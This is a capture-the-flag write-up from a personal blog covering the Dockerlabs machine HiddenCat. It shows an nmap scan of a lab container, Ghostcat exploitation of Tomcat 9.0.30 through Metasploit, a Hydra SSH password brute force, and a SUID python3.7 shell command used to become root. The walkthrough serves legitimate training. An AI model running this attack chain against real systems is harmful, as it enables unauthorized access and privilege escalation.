Writeup HiddenCat from Dockerlabs
 MindMeld7
MindMeld7
You have two options: READ or WATCH me on YouTube how I complete this CTF Machine.
Do not press the Subscribe Button, It's ILLEGAL 😁😆😅😂🤣
Let's start our reconnaissance with a quick nmap scan:
nmap -p- --open -sV -sC --min-rate=5000 -n -Pn 172.17.0.2 -oN Nmap1
-p- - Search for ports
--open - List open ports
-sC - Use a set of reconnaissance scripts
-sV - Find the version of the open service
--min-rate=5000 - Makes the reconnaissance even faster by sending no fewer than 5000 packets
-n - No DNS resolution
-Pn - No ping
-oN - Save file name
We find these ports open: 22, 8009, 8080.
nmap -p- -sV -sC --open --min-rate=5000 -n -Pn 172.17.0.2 -oN Nmap1
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-20 05:33 EDT
Nmap scan report for 172.17.0.2
Host is up (0.0000080s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u4 (protocol 2.0)
| ssh-hostkey:
| 2048 4d:8d:56:7f:47:95:da:d9:a4:bb:bc:3e:f1:56:93:d5 (RSA)
| 256 8d:82:e6:7d:fb:1c:08:89:06:11:5b:fd:a8:08:1e:72 (ECDSA)
|_ 256 1e:eb:63:bd:b9:87:72:43:49:6c:76:e1:45:69:ca:75 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.30
|_http-open-proxy: Proxy might be redirecting requests
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.30
MAC Address: 02:42:AC:11:00:02 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
Searching for vulnerabilities in Apache Tomcat 9.0.30.
We find this: https://www.exploit-db.com/exploits/49039


Let's search Ghostcat in Metasploit and run it.

We find one username: jerry, so let's start Hydra and perform a brute force attack on port 22 to see if we can find a password.
hydra -l jerry -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: jerry password: chocolate
1 of 1 target successfully completed, 1 valid password found

Login to SSH:

Escalate privilege
find / -perm -4000 2>/dev/null

Search for Python on the GTFOBins website to find a command for escalating privileges.
/usr/bin/./python3.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'

And we are root
Thank you so much for reading this. Please don't forget to check out my YouTube channel and subscribe. Thank you all!
Subscribe to my newsletter
Read articles from MindMeld7 directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

MindMeld7
MindMeld7
I'm passionate about ethical hacking and constantly strive to improve my skills. I regularly solve CTF challenges to practice and expand my knowledge in cybersecurity.